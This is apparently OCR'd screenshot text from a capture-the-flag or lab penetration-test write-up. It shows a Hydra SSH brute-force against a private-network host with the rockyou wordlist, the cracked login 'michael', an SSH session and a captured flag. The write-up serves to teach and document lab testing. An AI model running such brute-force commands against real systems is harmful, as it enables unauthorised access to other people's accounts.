 Exploitation: 3 “User ID susceptible to Brute-Force attacks”
xHydra Brute Force Attack
SSH Login to Apache Webserver 1
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secr
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:1
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-20
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l michael -P /usr/share/wordlists/rockyou.txt -t 4 192.168.1....
michael@target1: /var/www
File Actions Edit View Help
Shell No. 1 michael@target1: /var/www Shell N
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$ cd /var/www
michael@target1:/var/www$ ls
flag2.txt html
michael@target1:/var/www$ cat flag2.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
michael@target1:/var/www$
11